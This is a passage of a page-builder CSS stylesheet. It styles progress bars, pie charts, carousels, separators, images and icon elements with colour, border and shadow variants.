    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar.sc_progress-bar-color-purple .sc_single_bar .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-white .sc_bar,
.sc_progress_bar.sc_progress-bar-color-white .sc_single_bar .sc_bar {
    background-color: #FFF
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-purple .sc_label {
    color: #fff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
.sc_progress_bar .sc_general.sc_single_bar.sc_progress-bar-color-white .sc_label,
.sc_progress_bar.sc_progress-bar-color-white .sc_single_bar .sc_label {
    color: #666;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@-moz-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@-ms-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 0 0
    }
    to {
        background-position: 40px 0
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0
    }
    to {
        background-position: 0 0
    }
}
.sc_pie_chart {
    z-index: 0;
    opacity: 0;
    filter: alpha(opacity=0)
}
.sc_pie_chart.sc_ready {
    opacity: 1;
    filter: alpha(opacity=100)
}
.sc_pie_chart .sc_pie_wrapper {
    position: relative;
    margin: 0 auto
}
.sc_pie_chart canvas {
    position: relative;
    z-index: 1
}
.sc_pie_chart .sc_pie_chart_value,
.sc_pie_chart_back {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0
}
.sc_pie_chart .sc_pie_chart_value {
    font-size: 200%;
    text-align: center
}
.sc_pie_chart_back {
    border: 6px solid #f7f7f7;
    border-radius: 50%;
    opacity: .3;
    filter: alpha(opacity=30);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.sc_images_carousel .sc_carousel-control {
    border: none
}
.sc_carousel .sc_carousel-control {
    text-shadow: none;
    border: none;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}
.sc_carousel .sc_carousel-control:active,
.sc_carousel .sc_carousel-control:focus {
    outline: 0
}
.sc_carousel .sc_carousel-indicators li {
    width: 5px;
    height: 5px;
    margin: 0;
    border-color: #f7f7f7;
    transition: all .2s linear;
    -moz-transition: all .2s linear;
    -webkit-transition: all .2s linear;
    -o-transition: all .2s linear
}
.sc_separator {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center
}
.sc_separator h4 {
    line-height: 1em;
    font-size: 100%;
    margin: 0;
    word-wrap: break-word;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto
}
.sc_separator h4 .normal {
    font-size: 12px;
    font-weight: 400
}
.sc_separator .sc_sep_holder {
    height: 1px;
    position: relative;
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 auto;
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-width: 10%
}
.sc_separator .sc_sep_holder .sc_sep_line {
    height: 1px;
    border-top: 1px solid #EBEBEB;
    display: block;
    position: relative;
    top: 1px;
    width: 100%
}
.sc_separator.sc_separator_align_left .sc_sep_holder.sc_sep_holder_l,
.sc_separator.sc_separator_align_right .sc_sep_holder.sc_sep_holder_r {
    display: none
}
.sc_separator.sc_separator_align_center h4 {
    padding: 0 .8em
}
.sc_separator.sc_separator_align_left h4 {
    padding: 0 .8em 0 0
}
.sc_separator.sc_separator_align_right h4 {
    padding: 0 0 0 .8em;
    margin: 0!important
}
.sc_separator.sc_sep_double {
    height: 3px
}
.sc_separator.sc_sep_double .sc_sep_line {
    border-bottom: 1px solid #EBEBEB;
    border-top: 1px solid #EBEBEB;
    height: 3px
}
.sc_separator.sc_sep_dashed .sc_sep_line {
    border-top-style: dashed
}
.sc_separator.sc_sep_dotted .sc_sep_line {
    border-top-style: dotted
}
.sc_separator.sc_sep_shadow .sc_sep_line {
    border: none;
    position: relative;
    height: 20px;
    top: 0;
    overflow: hidden
}
.sc_separator.sc_sep_shadow .sc_sep_line::after {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: -20px;
    right: 0;
    height: 10px;
    border-radius: 100%
}
.sc_separator.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    right: -100%;
    box-shadow: 10px 10px 10px 1px
}
.sc_separator.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    left: -100%;
    box-shadow: -10px 10px 10px 1px
}
.sc_separator.sc_separator_no_text:not(.sc_sep_shadow) .sc_sep_holder_l {
    width: 100%
}
.sc_separator.sc_separator_no_text:not(.sc_sep_shadow) .sc_sep_holder_r {
    display: none
}
.sc_separator .sc_icon_element {
    margin-bottom: 0
}
.sc_separator .sc_icon_element:not(.sc_icon_element-have-style)+h4 {
    padding-left: 0
}
.sc_separator .sc_icon_element:not(.sc_icon_element-have-style) .sc_icon_element-size-xl {
    margin-left: .8em;
    margin-right: .8em
}
.sc_separator.sc_separator-has-text.sc_separator_align_center .sc_icon_element.sc_icon_element-have-style,
.sc_separator.sc_separator-has-text.sc_separator_align_right .sc_icon_element.sc_icon_element-have-style {
    margin-left: .8em
}
.sc_separator.sc_separator_align_left .sc_icon_element.sc_icon_element-have-style+h4 {
    padding-left: .8em
}
.sc_separator.sc_sep_border_width_1 .sc_sep_holder .sc_sep_line {
    border-top-width: 1px
}
.sc_separator.sc_sep_border_width_1.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 1px;
    top: 0
}
.sc_separator.sc_sep_border_width_1.sc_sep_shadow .sc_sep_line {
    top: 0
}
.sc_separator.sc_sep_border_width_1.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 1px
}
.sc_separator.sc_sep_border_width_1.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 1px
}
.sc_separator.sc_sep_border_width_2 .sc_sep_holder .sc_sep_line {
    border-top-width: 2px
}
.sc_separator.sc_sep_border_width_2.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 2px;
    top: -1px
}
.sc_separator.sc_sep_border_width_2.sc_sep_shadow .sc_sep_line {
    top: -1px
}
.sc_separator.sc_sep_border_width_2.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 2px
}
.sc_separator.sc_sep_border_width_2.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 2px
}
.sc_separator.sc_sep_border_width_3 .sc_sep_holder .sc_sep_line {
    border-top-width: 3px
}
.sc_separator.sc_sep_border_width_3.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 3px;
    top: -1px
}
.sc_separator.sc_sep_border_width_3.sc_sep_shadow .sc_sep_line {
    top: -1px
}
.sc_separator.sc_sep_border_width_3.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 3px
}
.sc_separator.sc_sep_border_width_3.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 3px
}
.sc_separator.sc_sep_border_width_4 .sc_sep_holder .sc_sep_line {
    border-top-width: 4px
}
.sc_separator.sc_sep_border_width_4.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 4px;
    top: -2px
}
.sc_separator.sc_sep_border_width_4.sc_sep_shadow .sc_sep_line {
    top: -2px
}
.sc_separator.sc_sep_border_width_4.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 4px
}
.sc_separator.sc_sep_border_width_4.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 4px
}
.sc_separator.sc_sep_border_width_5 .sc_sep_holder .sc_sep_line {
    border-top-width: 5px
}
.sc_separator.sc_sep_border_width_5.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 5px;
    top: -2px
}
.sc_separator.sc_sep_border_width_5.sc_sep_shadow .sc_sep_line {
    top: -2px
}
.sc_separator.sc_sep_border_width_5.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 5px
}
.sc_separator.sc_sep_border_width_5.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 5px
}
.sc_separator.sc_sep_border_width_6 .sc_sep_holder .sc_sep_line {
    border-top-width: 6px
}
.sc_separator.sc_sep_border_width_6.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 6px;
    top: -3px
}
.sc_separator.sc_sep_border_width_6.sc_sep_shadow .sc_sep_line {
    top: -3px
}
.sc_separator.sc_sep_border_width_6.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 6px
}
.sc_separator.sc_sep_border_width_6.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 6px
}
.sc_separator.sc_sep_border_width_7 .sc_sep_holder .sc_sep_line {
    border-top-width: 7px
}
.sc_separator.sc_sep_border_width_7.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 7px;
    top: -3px
}
.sc_separator.sc_sep_border_width_7.sc_sep_shadow .sc_sep_line {
    top: -3px
}
.sc_separator.sc_sep_border_width_7.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 7px
}
.sc_separator.sc_sep_border_width_7.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 7px
}
.sc_separator.sc_sep_border_width_8 .sc_sep_holder .sc_sep_line {
    border-top-width: 8px
}
.sc_separator.sc_sep_border_width_8.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 8px;
    top: -4px
}
.sc_separator.sc_sep_border_width_8.sc_sep_shadow .sc_sep_line {
    top: -4px
}
.sc_separator.sc_sep_border_width_8.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 8px
}
.sc_separator.sc_sep_border_width_8.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 8px
}
.sc_separator.sc_sep_border_width_9 .sc_sep_holder .sc_sep_line {
    border-top-width: 9px
}
.sc_separator.sc_sep_border_width_9.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 9px;
    top: -4px
}
.sc_separator.sc_sep_border_width_9.sc_sep_shadow .sc_sep_line {
    top: -4px
}
.sc_separator.sc_sep_border_width_9.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 9px
}
.sc_separator.sc_sep_border_width_9.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 9px
}
.sc_separator.sc_sep_border_width_10 .sc_sep_holder .sc_sep_line {
    border-top-width: 10px
}
.sc_separator.sc_sep_border_width_10.sc_sep_double .sc_sep_holder .sc_sep_line {
    border-bottom-width: 10px;
    top: -5px
}
.sc_separator.sc_sep_border_width_10.sc_sep_shadow .sc_sep_line {
    top: -5px
}
.sc_separator.sc_sep_border_width_10.sc_sep_shadow .sc_sep_holder_l .sc_sep_line::after {
    box-shadow: 10px 10px 10px 10px
}
.sc_separator.sc_sep_border_width_10.sc_sep_shadow .sc_sep_holder_r .sc_sep_line::after {
    box-shadow: -10px 10px 10px 10px
}
.sc_separator.sc_sep_color_blue .sc_sep_line {
    border-color: #5472D2
}
.sc_separator.sc_sep_color_blue.sc_sep_shadow .sc_sep_holder {
    color: #5472D2
}
.sc_separator.sc_sep_color_turquoise .sc_sep_line {
    border-color: #00C1CF
}
.sc_separator.sc_sep_color_turquoise.sc_sep_shadow .sc_sep_holder {
    color: #00C1CF
}
.sc_separator.sc_sep_color_pink .sc_sep_line {
    border-color: #FE6C61
}
.sc_separator.sc_sep_color_pink.sc_sep_shadow .sc_sep_holder {
    color: #FE6C61
}
.sc_separator.sc_sep_color_violet .sc_sep_line {
    border-color: #8D6DC4
}
.sc_separator.sc_sep_color_violet.sc_sep_shadow .sc_sep_holder {
    color: #8D6DC4
}
.sc_separator.sc_sep_color_peacoc .sc_sep_line {
    border-color: #4CADC9
}
.sc_separator.sc_sep_color_peacoc.sc_sep_shadow .sc_sep_holder {
    color: #4CADC9
}
.sc_separator.sc_sep_color_chino .sc_sep_line {
    border-color: #CEC2AB
}
.sc_separator.sc_sep_color_chino.sc_sep_shadow .sc_sep_holder {
    color: #CEC2AB
}
.sc_separator.sc_sep_color_mulled_wine .sc_sep_line {
    border-color: #50485B
}
.sc_separator.sc_sep_color_mulled_wine.sc_sep_shadow .sc_sep_holder {
    color: #50485B
}
.sc_separator.sc_sep_color_vista_blue .sc_sep_line {
    border-color: #75D69C
}
.sc_separator.sc_sep_color_vista_blue.sc_sep_shadow .sc_sep_holder {
    color: #75D69C
}
.sc_separator.sc_sep_color_black .sc_sep_line {
    border-color: #2A2A2A
}
.sc_separator.sc_sep_color_black.sc_sep_shadow .sc_sep_holder {
    color: #2A2A2A
}
.sc_separator.sc_sep_color_grey .sc_sep_line {
    border-color: #EBEBEB
}
.sc_separator.sc_sep_color_grey.sc_sep_shadow .sc_sep_holder {
    color: #EBEBEB
}
.sc_separator.sc_sep_color_orange .sc_sep_line {
    border-color: #F7BE68
}
.sc_separator.sc_sep_color_orange.sc_sep_shadow .sc_sep_holder {
    color: #F7BE68
}
.sc_separator.sc_sep_color_sky .sc_sep_line {
    border-color: #5AA1E3
}
.sc_separator.sc_sep_color_sky.sc_sep_shadow .sc_sep_holder {
    color: #5AA1E3
}
.sc_separator.sc_sep_color_green .sc_sep_line {
    border-color: #6DAB3C
}
.sc_separator.sc_sep_color_green.sc_sep_shadow .sc_sep_holder {
    color: #6DAB3C
}
.sc_separator.sc_sep_color_juicy_pink .sc_sep_line {
    border-color: #F4524D
}
.sc_separator.sc_sep_color_juicy_pink.sc_sep_shadow .sc_sep_holder {
    color: #F4524D
}
.sc_separator.sc_sep_color_sandy_brown .sc_sep_line {
    border-color: #F79468
}
.sc_separator.sc_sep_color_sandy_brown.sc_sep_shadow .sc_sep_holder {
    color: #F79468
}
.sc_separator.sc_sep_color_purple .sc_sep_line {
    border-color: #B97EBB
}
.sc_separator.sc_sep_color_purple.sc_sep_shadow .sc_sep_holder {
    color: #B97EBB
}
.sc_separator.sc_sep_color_white .sc_sep_line {
    border-color: #FFF
}
.sc_separator.sc_sep_color_white.sc_sep_shadow .sc_sep_holder {
    color: #FFF
}
.sc_text_separator,
.separator {
    border-bottom: 1px solid #EBEBEB;
    clear: both;
    height: 1px
}
.sc_sep_width_10 {
    width: 10%
}
.sc_sep_width_20 {
    width: 20%
}
.sc_sep_width_30 {
    width: 30%
}
.sc_sep_width_40 {
    width: 40%
}
.sc_sep_width_50 {
    width: 50%
}
.sc_sep_width_60 {
    width: 60%
}
.sc_sep_width_70 {
    width: 70%
}
.sc_sep_width_80 {
    width: 80%
}
.sc_sep_width_90 {
    width: 90%
}
.sc_sep_width_100,
.single_image img.sc_img-placeholder {
    width: 100%
}
.sc_sep_pos_align_center {
    margin-left: auto;
    margin-right: auto
}
.sc_sep_pos_align_left {
    margin-left: 0;
    margin-right: auto
}
.sc_sep_pos_align_right {
    margin-left: auto;
    margin-right: 0
}
.sc_text_separator div {
    display: inline-block;
    background-color: #FFF;
    padding: 1px 1em;
    position: relative;
    top: -9px
}
.separator_align_left {
    text-align: left
}
.separator_align_right {
    text-align: right
}
.single_image a {
    border: none;
    outline: 0
}
.single_image img {
    height: auto;
    max-width: 100%;
    vertical-align: top
}
.single_image .sc_single_image-wrapper {
    display: inline-block;
    vertical-align: top;
    max-width: 100%
}
.single_image .sc_single_image-wrapper.sc_box_rounded,
.single_image .sc_single_image-wrapper.sc_box_rounded img {
    border-radius: 4px;
    -webkit-box-shadow: none;
    box-shadow: none
}
.single_image .sc_single_image-wrapper.sc_box_outline,
.single_image .sc_single_image-wrapper.sc_box_outline_circle {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 6px;
    border: 1px solid #EBEBEB
}
.single_image .sc_single_image-wrapper.sc_box_outline img,
.single_image .sc_single_image-wrapper.sc_box_outline_circle img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 1px solid #EBEBEB
}
.single_image .sc_single_image-wrapper.sc_box_border,
.single_image .sc_single_image-wrapper.sc_box_border_circle {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    padding: 6px;
    border: none
}
.single_image .sc_single_image-wrapper.sc_box_border img,
.single_image .sc_single_image-wrapper.sc_box_border_circle img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: none
}
.single_image .sc_single_image-wrapper.sc_box_shadow,
.single_image .sc_single_image-wrapper.sc_box_shadow img,
.single_image .sc_single_image-wrapper.sc_box_shadow_border,
.single_image .sc_single_image-wrapper.sc_box_shadow_border img,
.single_image .sc_single_image-wrapper.sc_box_shadow_border_circle,
.single_image .sc_single_image-wrapper.sc_box_shadow_border_circle img,
.single_image .sc_single_image-wrapper.sc_box_shadow_circle,
.single_image .sc_single_image-wrapper.sc_box_shadow_circle img {
    border-radius: 0;
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1)
}
.single_image .sc_single_image-wrapper.sc_box_shadow_border,
.single_image .sc_single_image-wrapper.sc_box_shadow_border_circle {
    padding: 6px
}
.single_image .sc_single_image-wrapper.sc_box_shadow_3d {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    margin-bottom: 15px
}
.single_image .sc_single_image-wrapper.sc_box_shadow_3d img {
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none
}
.single_image .sc_single_image-wrapper.sc_box_border_circle,
.single_image .sc_single_image-wrapper.sc_box_border_circle img,
.single_image .sc_single_image-wrapper.sc_box_circle,
.single_image .sc_single_image-wrapper.sc_box_circle img,
.single_image .sc_single_image-wrapper.sc_box_outline_circle,
.single_image .sc_single_image-wrapper.sc_box_outline_circle img,
.single_image .sc_single_image-wrapper.sc_box_shadow_border_circle,
.single_image .sc_single_image-wrapper.sc_box_shadow_border_circle img,
.single_image .sc_single_image-wrapper.sc_box_shadow_circle,
.single_image .sc_single_image-wrapper.sc_box_shadow_circle img {
    border-radius: 50%;
    -webkit-box-shadow: none;
    box-shadow: none;
    overflow: hidden
}
.single_image .sc_single_image-wrapper.sc_box_shadow_border_circle,
.single_image .sc_single_image-wrapper.sc_box_shadow_border_circle img,
.single_image .sc_single_image-wrapper.sc_box_shadow_circle,
.single_image .sc_single_image-wrapper.sc_box_shadow_circle img {
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .1);
    box-shadow: 0 0 5px rgba(0, 0, 0, .1)
}
.single_image.sc_align_center {
    text-align: center
}
.single_image.sc_align_right {
    text-align: right
}
.single_image.sc_align_left {
    text-align: left
}
.single_image .sc_box_shadow_3d {
    position: relative;
    z-index: 0;
    display: inline-block;
    max-width: 100%
}
.single_image .sc_box_shadow_3d:after,
.single_image .sc_box_shadow_3d:before {
    content: "";
    position: absolute;
    -webkit-box-shadow: 0 15px 10px rgba(0, 0, 0, .6);
    box-shadow: 0 15px 10px rgba(0, 0, 0, .6);
    left: 5px;
    right: 50%;
    bottom: 8px;
    height: 30%;
    z-index: -1;
    border-radius: inherit;
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transform: skewY(-6deg);
    -ms-transform: skewY(-6deg);
    transform: skewY(-6deg)
}
.single_image .sc_box_shadow_3d:after {
    left: 50%;
    right: 5px;
    -webkit-transform: skewY(6deg);
    -ms-transform: skewY(6deg);
    transform: skewY(6deg);
    -webkit-transform-origin: 100% 0;
    -moz-transform-origin: 100% 0;
    -ms-transform-origin: 100% 0;
    transform-origin: 100% 0
}
.single_image .sc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%
}
.single_image .sc_figure-caption {
    margin-top: .2em;
    font-size: .8em
}
.single_image .sc_box_outline.sc_box_border_blue,
.single_image .sc_box_outline_circle.sc_box_border_blue {
    border-color: #5472D2
}
.single_image .sc_box_border.sc_box_border_blue,
.single_image .sc_box_border_circle.sc_box_border_blue {
    background-color: #5472D2
}
.single_image .sc_box_outline.sc_box_border_turquoise,
.single_image .sc_box_outline_circle.sc_box_border_turquoise {
    border-color: #00C1CF
}
.single_image .sc_box_border.sc_box_border_turquoise,
.single_image .sc_box_border_circle.sc_box_border_turquoise {
    background-color: #00C1CF
}
.single_image .sc_box_outline.sc_box_border_pink,
.single_image .sc_box_outline_circle.sc_box_border_pink {
    border-color: #FE6C61
}
.single_image .sc_box_border.sc_box_border_pink,
.single_image .sc_box_border_circle.sc_box_border_pink {
    background-color: #FE6C61
}
.single_image .sc_box_outline.sc_box_border_violet,
.single_image .sc_box_outline_circle.sc_box_border_violet {
    border-color: #8D6DC4
}
.single_image .sc_box_border.sc_box_border_violet,
.single_image .sc_box_border_circle.sc_box_border_violet {
    background-color: #8D6DC4
}
.single_image .sc_box_outline.sc_box_border_peacoc,
.single_image .sc_box_outline_circle.sc_box_border_peacoc {
    border-color: #4CADC9
}
.single_image .sc_box_border.sc_box_border_peacoc,
.single_image .sc_box_border_circle.sc_box_border_peacoc {
    background-color: #4CADC9
}
.single_image .sc_box_outline.sc_box_border_chino,
.single_image .sc_box_outline_circle.sc_box_border_chino {
    border-color: #CEC2AB
}
.single_image .sc_box_border.sc_box_border_chino,
.single_image .sc_box_border_circle.sc_box_border_chino {
    background-color: #CEC2AB
}
.single_image .sc_box_outline.sc_box_border_mulled_wine,
.single_image .sc_box_outline_circle.sc_box_border_mulled_wine {
    border-color: #50485B
}
.single_image .sc_box_border.sc_box_border_mulled_wine,
.single_image .sc_box_border_circle.sc_box_border_mulled_wine {
    background-color: #50485B
}
.single_image .sc_box_outline.sc_box_border_vista_blue,
.single_image .sc_box_outline_circle.sc_box_border_vista_blue {
    border-color: #75D69C
}
.single_image .sc_box_border.sc_box_border_vista_blue,
.single_image .sc_box_border_circle.sc_box_border_vista_blue {
    background-color: #75D69C
}
.single_image .sc_box_outline.sc_box_border_black,
.single_image .sc_box_outline_circle.sc_box_border_black {
    border-color: #2A2A2A
}
.single_image .sc_box_border.sc_box_border_black,
.single_image .sc_box_border_circle.sc_box_border_black {
    background-color: #2A2A2A
}
.single_image .sc_box_outline.sc_box_border_grey,
.single_image .sc_box_outline_circle.sc_box_border_grey {
    border-color: #EBEBEB
}
.single_image .sc_box_border.sc_box_border_grey,
.single_image .sc_box_border_circle.sc_box_border_grey {
    background-color: #EBEBEB
}
.single_image .sc_box_outline.sc_box_border_orange,
.single_image .sc_box_outline_circle.sc_box_border_orange {
    border-color: #F7BE68
}
.single_image .sc_box_border.sc_box_border_orange,
.single_image .sc_box_border_circle.sc_box_border_orange {
    background-color: #F7BE68
}
.single_image .sc_box_outline.sc_box_border_sky,
.single_image .sc_box_outline_circle.sc_box_border_sky {
    border-color: #5AA1E3
}
.single_image .sc_box_border.sc_box_border_sky,
.single_image .sc_box_border_circle.sc_box_border_sky {
    background-color: #5AA1E3
}
.single_image .sc_box_outline.sc_box_border_green,
.single_image .sc_box_outline_circle.sc_box_border_green {
    border-color: #6DAB3C
}
.single_image .sc_box_border.sc_box_border_green,
.single_image .sc_box_border_circle.sc_box_border_green {
    background-color: #6DAB3C
}
.single_image .sc_box_outline.sc_box_border_juicy_pink,
.single_image .sc_box_outline_circle.sc_box_border_juicy_pink {
    border-color: #F4524D
}
.single_image .sc_box_border.sc_box_border_juicy_pink,
.single_image .sc_box_border_circle.sc_box_border_juicy_pink {
    background-color: #F4524D
}
.single_image .sc_box_outline.sc_box_border_sandy_brown,
.single_image .sc_box_outline_circle.sc_box_border_sandy_brown {
    border-color: #F79468
}
.single_image .sc_box_border.sc_box_border_sandy_brown,
.single_image .sc_box_border_circle.sc_box_border_sandy_brown {
    background-color: #F79468
}
.single_image .sc_box_outline.sc_box_border_purple,
.single_image .sc_box_outline_circle.sc_box_border_purple {
    border-color: #B97EBB
}
.single_image .sc_box_border.sc_box_border_purple,
.single_image .sc_box_border_circle.sc_box_border_purple {
    background-color: #B97EBB
}
.single_image .sc_box_outline.sc_box_border_white,
.single_image .sc_box_outline_circle.sc_box_border_white {
    border-color: #FFF
}
.single_image .sc_box_border.sc_box_border_white,
.single_image .sc_box_border_circle.sc_box_border_white {
    background-color: #FFF
}
.sc_icon_element {
    line-height: 0;
    font-size: 14px;
    margin-bottom: 35px
}
.sc_icon_element.sc_icon_element-outer {
    box-sizing: border-box;
    text-align: center
}
.sc_icon_element.sc_icon_element-outer.sc_icon_element-align-left {
    text-align: left
}
.sc_icon_element.sc_icon_element-outer.sc_icon_element-align-center {
    text-align: center
}
.sc_icon_element.sc_icon_element-outer.sc_icon_element-align-right {
    text-align: right
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner {
    text-align: center;
    display: inline-block;
    border: 2px solid transparent;
    width: 4em;
    height: 4em;
    box-sizing: content-box;
    position: relative
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner .sc_icon_element-icon {
    font-size: 2.15em;
    font-style: normal;
    font-weight: 400;
    line-height: 1!important;
    font-size-adjust: none;
    font-stretch: normal;
    -webkit-font-feature-settings: normal;
    font-feature-settings: normal;
    -webkit-font-language-override: normal;
    font-language-override: normal;
    -webkit-font-kerning: auto;
    font-kerning: auto;
    font-synthesis: weight style;
    font-variant: normal;
    text-rendering: auto;
    display: inline-block;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner .sc_icon_element-icon:before {
    font-style: normal;
    font-weight: 400;
    display: inline-block;
    text-decoration: inherit;
    width: inherit;
    height: inherit;
    font-size: 1em;
    text-align: center;
    text-rendering: optimizelegibility
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner .sc_gitem-link,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner .sc_icon_element-link {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    box-sizing: content-box;
    border: none
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-xs {
    max-width: 100%!important;
    line-height: 1.2em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-xs.sc_icon_element-have-style-inner {
    width: 2.5em!important;
    height: 2.5em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-xs .sc_icon_element-icon {
    font-size: 1.2em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-sm {
    max-width: 100%!important;
    line-height: 1.6em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-sm.sc_icon_element-have-style-inner {
    width: 3.15em!important;
    height: 3.15em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-sm .sc_icon_element-icon {
    font-size: 1.6em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-md {
    max-width: 100%!important;
    line-height: 2.15em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-md.sc_icon_element-have-style-inner {
    width: 4em!important;
    height: 4em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-md .sc_icon_element-icon {
    font-size: 2.15em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-lg {
    max-width: 100%!important;
    line-height: 2.85em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-lg.sc_icon_element-have-style-inner {
    width: 5em!important;
    height: 5em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-lg .sc_icon_element-icon {
    font-size: 2.85em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-xl {
    max-width: 100%!important;
    line-height: 5em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-xl.sc_icon_element-have-style-inner {
    width: 7.15em!important;
    height: 7.15em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-size-xl .sc_icon_element-icon {
    font-size: 5em!important
}
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded .sc_gitem-link,
.sc_icon_element.sc_icon_element-outer .sc_icon_element-inner.sc_icon_element-style-rounded .sc_icon_element-link,
